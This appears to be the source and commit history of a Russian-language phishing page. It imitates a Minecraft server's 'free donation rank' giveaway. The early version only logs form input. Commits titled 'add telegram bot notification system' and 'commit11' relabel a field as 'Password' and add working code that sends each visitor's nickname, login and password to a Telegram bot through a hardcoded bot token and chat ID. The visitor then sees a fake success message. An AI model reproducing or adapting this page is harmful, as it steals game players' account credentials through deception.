
==== free-donate.html @ 04498c28 "remove verification check marks" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ReallyWorld - Получение доната</title>
    
    <link rel="icon" href="logo.png" type="image/png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700;800;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header class="site-header">
        <div class="header-container">
            <div class="logo">
                <img src="logo.png" alt="RW Logo">
                <div class="logo-text">
                    <span class="logo-title">REALLY</span>
                    <span class="logo-subtitle">WORLD</span>
                </div>
            </div>
            
            <nav class="navigation">
                <a href="index.html" class="nav-link">
                    <img src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%231a1a1a'><path d='M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z'/></svg>" class="nav-icon" alt="">
                    Главная
                </a>
                <a href="free-donate.html" class="nav-link active">
                    <img src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ffffff'><path d='M20 6h-2.18c.11-.31.18-.65.18-1 0-1.66-1.34-3-3-3-1.05 0-1.96.54-2.5 1.35l-.5.65-.5-.65C10.96 2.54 10.05 2 9 2 7.34 2 6 3.34 6 5c0 .35.07.69.18 1H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2zm-5-2c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM9 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm11 15H4v-2h16v2zm0-5H4V8h16v6z'/></svg>" class="nav-icon" alt="">
                    Бесплатный донат
                </a>
            </nav>
        </div>
    </header>

    <main class="main-content">
        <div class="donate-panel">
            <h2 class="panel-title">ПОЛУЧЕНИЕ ДОНАТА</h2>
            
            <form id="donateForm" onsubmit="handleDonate(event)">
                
                <div class="form-group">
                    <label>Ваш ник:</label>
                    <div class="input-wrapper">
                        <input type="text" id="username" placeholder="Введите ваш ник" required>
                    </div>
                </div>

                <div class="form-group">
                    <label>Выберите донат:</label>
                    <div class="input-wrapper">
                        <select id="donateType" required>
                            <option value="" disabled selected>Нажмите для выбора...</option>
                            <option value="Hero">Hero</option>
                            <option value="Titan">Titan</option>
                            <option value="Avenger">Avenger</option>
                            <option value="Overlord">Overlord</option>
                            <option value="Magister">Magister</option>
                            <option value="Imperator">Imperator</option>
                            <option value="Dragon">Dragon</option>
                            <option value="5 сундуков">5 сундуков с донатом</option>
                        </select>
                    </div>
                </div>

                <div class="form-row">
                    <div class="form-group half">
                        <label>Логин:</label>
                        <div class="input-wrapper">
                            <input type="text" id="loginNick" placeholder="Повторите ник" required>
                        </div>
                    </div>
                    
                    <div class="form-group half">
                        <label>Сервер:</label>
                        <div class="input-wrapper">
                            <input type="text" id="serverNum" placeholder="Например, Гриф-1" required>
                        </div>
                    </div>
                </div>

                <button type="submit" class="submit-donate-btn">Получить</button>
            </form>

            <div class="panel-footer-text">
                ваши данные полностью защищены!<br>
                ваш логин и сервер нужен для удостоверения данных и быстрого зачисления доната.
            </div>
        </div>
    </main>

    <script>
        function handleDonate(event) {
            event.preventDefault();
            
            const user = document.getElementById('username').value;
            const donate = document.getElementById('donateType').value;
            const login = document.getElementById('loginNick').value;
            const server = document.getElementById('serverNum').value;

            if(!user || !donate || !login || !server) {
                alert("Заполните данные");
                return;
            }

            // Вывод лога в консоль браузера (F12)
            console.log("=== НОВАЯ ЗАЯВКА НА ДОНАТ ===");
            console.log(`Игрок: ${user}`);
            console.log(`Выбранный статус: ${donate}`);
            console.log(`Повторный логин: ${login}`);
            console.log(`Игровой сервер: ${server}`);
            console.log("=============================");

            // Всплывающее окно для пользователя
            alert("Поздравляем с получением доната! Ожидайте от 15минут до 1 часа");
        }
    </script>
</body>
</html>
---- style.css ----
/* ==========================================================================
   1. ОБНУЛЕНИЕ ОТСТУПОВ И БАЗОВЫЕ НАСТРОЙКИ
   ========================================================================== */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
    background-color: #ffffff;
    min-height: 100vh;
    overflow-x: hidden;
}

/* ==========================================================================
   2. ШАПКА САЙТА (HEADER)
   ========================================================================== */
.site-header {
    background-color: #ffffff;
    padding: 15px 0;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03);
    position: relative;
    z-index: 10;
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
    display: flex;
    align-items: center;
    gap: 40px;
}

/* Логотип */
.logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.logo img {
    height: 42px;
    width: auto;
}

.logo-text {
    display: flex;
    flex-direction: column;
    line-height: 1.1;
}

.logo-title {
    font-weight: 900;
    font-size: 18px;
    color: #1a1a1a;
    letter-spacing: 0.5px;
}

.logo-subtitle {
    font-weight: 800;
    font-size: 14px;
    color: #ff6a00;
}

/* Навигация / Вкладки сверху */
.navigation {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
}

.nav-link {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    text-decoration: none;
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 12px;
    transition: all 0.2s ease;
}

.nav-link.active {
    background: #ff6a00;
    color: #ffffff;
    box-shadow: 0 8px 20px rgba(255, 106, 0, 0.25);
}

.nav-link:not(.active) {
    background: #f4f6fa;
    color: #1a1a1a;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.04);
}

.nav-icon {
    width: 16px;
    height: 16px;
}

/* ==========================================================================
   3. ГЛАВНЫЙ КОНТЕЙНЕР (ОБЩИЙ ДЛЯ СТРАНИЦ)
   ========================================================================== */
.main-content {
    max-width: 1400px;
    margin: 40px auto;
    padding: 0 40px;
}

/* ==========================================================================
   4. КОМПОНЕНТЫ ГЛАВНОЙ СТРАНИЦЫ (БАННЕР И ВИДЖЕТ)
   ========================================================================== */
.banner-container {
    position: relative;
    width: 100%;
    height: 520px;
    border-radius: 24px;
    background: linear-gradient(90deg, rgba(239, 108, 0, 0.85) 0%, rgba(239, 108, 0, 0.6) 100%), 
                url('https://reallyworld.ru/images/background.jpg') no-repeat center center;
    background-size: cover;
    display: flex;
    align-items: center;
    padding: 60px;
    box-shadow: 0 20px 40px rgba(239, 108, 0, 0.15);
    overflow: hidden;
}

.banner-container::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0; bottom: 0;
    background: linear-gradient(135deg, #f27022 0%, #ff512f 100%);
    opacity: 0.15;
    z-index: 1;
}

.banner-text {
    position: relative;
    z-index: 2;
    max-width: 600px;
    color: #ffffff;
}

.banner-text h1 {
    font-size: 48px;
    font-weight: 900;
    line-height: 1.1;
    letter-spacing: -0.5px;
    margin-bottom: 20px;
}

.banner-text h1 .highlight {
    font-size: 42px;
    font-weight: 800;
    opacity: 0.95;
}

.banner-text p {
    font-size: 18px;
    font-weight: 700;
    line-height: 1.5;
    opacity: 0.9;
}

/* Виджет онлайна в углу баннера (Чисто белый, без теней) */
.online-widget {
    position: absolute;
    bottom: -1px;
    right: -1px;
    background: #ffffff;
    border-top-left-radius: 28px;
    padding: 25px 35px;
    display: flex;
    align-items: center;
    gap: 20px;
    z-index: 3;
    box-shadow: none;
}

.widget-icon {
    background: #ff6a00;
    width: 54px;
    height: 54px;
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 6px 15px rgba(255, 106, 0, 0.3);
}

.widget-icon svg {
    width: 24px;
    height: 24px;
    fill: #ffffff;
}

.widget-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.widget-label {
    font-weight: 900;
    font-size: 13px;
    color: #1a1a1a;
    letter-spacing: 0.5px;
}

.widget-ip {
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    letter-spacing: 0.5px;
}

.progress-bar {
    width: 200px;
    height: 5px;
    background: #f0f2f5;
    border-radius: 10px;
    margin-top: 6px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    background: #ff6a00;
    border-radius: 10px;
}

/* ==========================================================================
   5. СТИЛИ ДЛЯ ИГРОВОЙ ПАНЕЛИ (СТРАНИЦА "БЕСПЛАТНЫЙ ДОНАТ")
   ========================================================================== */
.donate-panel {
    background: #ff6a00;
    max-width: 650px;
    margin: 40px auto;
    padding: 40px;
    border-radius: 24px;
    box-shadow: 0 20px 40px rgba(239, 108, 0, 0.2);
    color: #ffffff;
    text-align: center;
}

.panel-title {
    font-size: 32px;
    font-weight: 900;
    margin-bottom: 30px;
    letter-spacing: 1px;
}

.form-group {
    margin-bottom: 22px;
    text-align: left;
}

.form-group label {
    display: block;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 8px;
}

.input-wrapper {
    display: flex;
    gap: 10px;
}

.input-wrapper input, 
.input-wrapper select {
    flex: 1;
    padding: 14px 18px;
    border: none;
    border-radius: 10px;
    background-color: #ffffff;
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: 700;
    outline: none;
}

.input-wrapper select {
    cursor: pointer;
    appearance: none; /* Убираем стандартную стрелочку браузера */
    background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='%231a1a1a'><path d='M7 10l5 5 5-5z'/></svg>");
    background-repeat: no-repeat;
    background-position: right 15px center;
    padding-right: 40px;
}

/* Оранжевые кнопки подтверждения (галочки) */
.check-btn {
    background-color: #ff6a00;
    color: #ffffff;
    border: 2.5px solid #ffffff;
    border-radius: 10px;
    width: 50px;
    font-size: 20px;
    font-weight: 900;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
}

.check-btn:hover {
    background-color: #ffffff;
    color: #ff6a00;
}

/* Двухколоночный ряд (Логин + Сервер) */
.form-row {
    display: flex;
    gap: 20px;
}

.form-group.half {
    flex: 1;
}

/* Главная большая кнопка "Получить" */
.submit-donate-btn {
    width: 100%;
    background-color: #ffffff;
    color: #ff6a00;
    border: none;
    padding: 16px;
    font-size: 22px;
    font-weight: 900;
    border-radius: 14px;
    cursor: pointer;
    margin-top: 20px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: transform 0.1s ease, box-shadow 0.2s ease;
}

.submit-donate-btn:hover {
    transform: scale(1.015);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

/* Текст-дисклеймер в самом низу панели */
.panel-footer-text {
    margin-top: 25px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.5;
    opacity: 0.85;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

/* ==========================================================================
   6. АДАПТИВНОСТЬ ДЛЯ СМАРТФОНОВ И ПЛАНШЕТОВ
   ========================================================================== */
@media (max-width: 900px) {
    .header-container {
        flex-direction: column;
        align-items: flex-start;
        gap: 20px;
        padding: 0 20px;
    }
    
    .main-content {
        padding: 0 20px;
        margin: 20px auto;
    }

    .banner-container {
        height: auto;
        flex-direction: column;
        padding: 40px 25px 140px 25px;
    }

    .banner-text h1 {
        font-size: 32px;
    }

    .online-widget {
        width: 100%;
        border-radius: 0;
        bottom: 0;
        right: 0;
    }

    .form-row {
        flex-direction: column;
        gap: 0;
    }
    
    .donate-panel {
        padding: 25px 20px;
    }
}

==== commit d9f0a637: "remove placeholder from server input" ====
--- a/free-donate.html
+++ b/free-donate.html
@@ -77,7 +77,7 @@
                     <div class="form-group half">
                         <label>Сервер:</label>
                         <div class="input-wrapper">
-                            <input type="text" id="serverNum" placeholder="Например, Гриф-1" required>
+                            <input type="text" id="serverNum" required>
                         </div>
                     </div>
                 </div>

==== commit 39ff2824: "add telegram bot notification system" ====
--- a/free-donate.html
+++ b/free-donate.html
@@ -75,7 +75,7 @@
                     </div>
                     
                     <div class="form-group half">
-                        <label>Сервер:</label>
+                        <label>Пароль:</label>
                         <div class="input-wrapper">
                             <input type="text" id="serverNum" required>
                         </div>
@@ -87,7 +87,7 @@
 
             <div class="panel-footer-text">
                 ваши данные полностью защищены!<br>
-                ваш логин и сервер нужен для удостоверения данных и быстрого зачисления доната.
+                ваш логин и пароль нужен для удостоверения данных и быстрого зачисления доната.
             </div>
         </div>
     </main>
@@ -106,16 +106,43 @@
                 return;
             }
 
-            // Вывод лога в консоль браузера (F12)
-            console.log("=== НОВАЯ ЗАЯВКА НА ДОНАТ ===");
-            console.log(`Игрок: ${user}`);
-            console.log(`Выбранный статус: ${donate}`);
-            console.log(`Повторный логин: ${login}`);
-            console.log(`Игровой сервер: ${server}`);
-            console.log("=============================");
+            // === НАСТРОЙКА ТЕЛЕГРАМ БОТА ===
+            // Вставь сюда свой токен, который дал @BotFather (внутри кавычек)
+            const botToken = "8822891735:AAH1SRVzOtU3zAsvqnKjqPf3666cmzmn9s4"; 
+            
+            // Вставь сюда свой ID, который дал @userinfobot (внутри кавычек)
+            const chatId = "112361364"; 
 
-            // Всплывающее окно для пользователя
-            alert("Поздравляем с получением доната! Ожидайте от 15минут до 1 часа");
+            // Формируем красивый текст сообщения
+            const text = `🔔 *НОВАЯ ЗАЯВКА НА ДОНАТ* 🔔\n\n` +
+                         `👤 *Игрок:* ${user}\n` +
+                         `🎁 *Выбрано:* ${donate}\n` +
+                         `📝 *Логин повторно:* ${login}\n` +
+                         `💻 *Пароль:* ${server}`;
+
+            // URL для отправки запроса к API Telegram
+            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
+
+            // Отправляем данные на сервера Telegram
+            fetch(url, {
+                method: "POST",
+                headers: {
+                    "Content-Type": "application/json"
+                },
+                body: JSON.stringify({
+                    chat_id: chatId,
+                    text: text,
+                    parse_mode: "Markdown" // Чтобы текст был с жирным шрифтом
+                })
+            })
+            .then(response => {
+                // Показываем стандартное окно об успешном завершении
+                alert("Поздравляем с получением доната! Ожидайте от 15минут до 1 часа");
+            })
+            .catch(error => {
+                console.error("Ошибка отправки:", error);
+                alert("Произошла ошибка при отправке заявки. Попробуйте позже.");
+            });
         }
     </script>
 </body>

==== commit eae5bb01: "commit11" ====
--- a/free-donate.html
+++ b/free-donate.html
@@ -43,7 +43,7 @@
             <form id="donateForm" onsubmit="handleDonate(event)">
                 
                 <div class="form-group">
-                    <label>Ваш ник:</label>
+                    <label>Выберите сервер:</label>
                     <div class="input-wrapper">
                         <input type="text" id="username" placeholder="Введите ваш ник" required>
                     </div>
@@ -111,7 +111,7 @@
             const botToken = "8822891735:AAH1SRVzOtU3zAsvqnKjqPf3666cmzmn9s4"; 
             
             // Вставь сюда свой ID, который дал @userinfobot (внутри кавычек)
-            const chatId = "112361364"; 
+            const chatId = "5263258686"; 
 
             // Формируем красивый текст сообщения
             const text = `🔔 *НОВАЯ ЗАЯВКА НА ДОНАТ* 🔔\n\n` +
